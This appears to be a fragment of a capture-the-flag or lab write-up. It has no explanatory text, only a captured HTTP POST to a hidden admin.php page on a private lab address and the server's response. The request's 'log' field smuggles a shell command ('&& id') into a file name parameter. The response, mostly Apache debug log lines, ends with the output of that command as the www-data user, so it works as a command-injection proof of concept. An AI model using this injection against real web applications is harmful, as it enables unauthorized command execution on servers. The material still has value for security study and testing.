 POST /0cc175b9c0f1b6a831c399e269772661/admin.php HTTP/1.1
Host: 192.168.122.22
Content-Length: 23
Cache-Control: max-age=0
Origin: http://192.168.122.22
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7,pl;q=0.6
Cookie: PHPSESSID=n45g21jm617svtpriposc59g02
Connection: close
log=error.log+%26%26+id
<pre><code>[Fri Mar 22 12:28:20.559915 2019] [authz_core:debug] [pid 580]
mod_authz_core.c(809): [client 192.168.122.1:58242] AH01626: authorization
result of <RequireAny>: granted, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
[Fri Mar 22 12:28:20.562175 2019] [deflate:debug] [pid 580] mod_deflate.c(853):
[client 192.168.122.1:58242] AH01384: Zlib: Compressed 2759 to 959 : URL
/0cc175b9c0f1b6a831c399e269772661/admin.php, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
[Fri Mar 22 12:29:49.466870 2019] [authz_core:debug] [pid 653]
mod_authz_core.c(809): [client 192.168.122.1:58964] AH01626: authorization
result of Require all granted: granted, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
[Fri Mar 22 12:29:49.466900 2019] [authz_core:debug] [pid 653]
mod_authz_core.c(809): [client 192.168.122.1:58964] AH01626: authorization
result of <RequireAny>: granted, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
[Fri Mar 22 12:29:49.467260 2019] [deflate:debug] [pid 653] mod_deflate.c(853):
[client 192.168.122.1:58964] AH01384: Zlib: Compressed 2759 to 959 : URL
/0cc175b9c0f1b6a831c399e269772661/admin.php, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
[Fri Mar 22 12:31:14.723894 2019] [authz_core:debug] [pid 655]
mod_authz_core.c(809): [client 192.168.122.1:59656] AH01626: authorization
result of Require all granted: granted, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
[Fri Mar 22 12:31:14.723940 2019] [authz_core:debug] [pid 655]
mod_authz_core.c(809): [client 192.168.122.1:59656] AH01626: authorization
result of <RequireAny>: granted, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
[Fri Mar 22 12:31:14.729141 2019] [deflate:debug] [pid 655] mod_deflate.c(853):
[client 192.168.122.1:59656] AH01384: Zlib: Compressed 5255 to 1325 : URL
/0cc175b9c0f1b6a831c399e269772661/admin.php, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
[Fri Mar 22 12:31:18.486477 2019] [authz_core:debug] [pid 583]
mod_authz_core.c(809): [client 192.168.122.1:59690] AH01626: authorization
result of Require all granted: granted, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
[Fri Mar 22 12:31:18.486590 2019] [authz_core:debug] [pid 583]
mod_authz_core.c(809): [client 192.168.122.1:59690] AH01626: authorization
result of <RequireAny>: granted, referer:
http://192.168.122.22/0cc175b9c0f1b6a831c399e269772661/admin.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</code></pre> </div>